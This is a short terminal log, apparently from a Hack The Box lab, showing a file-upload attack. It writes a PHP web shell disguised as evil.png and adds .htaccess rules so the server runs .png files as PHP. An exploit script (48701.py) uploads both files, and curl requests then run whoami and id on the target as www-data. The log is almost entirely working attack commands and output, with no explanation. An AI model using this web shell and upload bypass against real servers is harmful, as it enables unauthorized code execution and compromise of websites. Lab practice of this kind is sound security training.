 user@kali:~/hackthebox/tmp$ echo -e '<?php echo shell_exec($_REQUEST["c"]); ?>' > evil.png
user@kali:~/hackthebox/tmp$ echo "RewriteEngine off" >> .htaccess
user@kali:~/hackthebox/tmp$ echo "AddType application/x-httpd-php .png" >> .htaccess
user@kali:~/hackthebox/tmp$ python2.7 48701.py
cookie: ss28ov53aft0p89vqdghv24i22
csrf_token: 407958f7fab6a674ec0a89bfa7e39fc176dc94d2
Uploading payload: evil.png
Uploading payload: .htaccess
user@kali:~/hackthebox/tmp$ curl -s -G --data-urlencode 'c=whoami' http://10.10.10.191/bl-content/tmp/temp/evil.png
www-data
user@kali:~/hackthebox/tmp$ curl -s -G --data-urlencode 'c=id' http://10.10.10.191/bl-content/tmp/temp/evil.png
uid=33(www-data) gid=33(www-data) groups=33(www-data)
user@kali:~/hackthebox/tmp$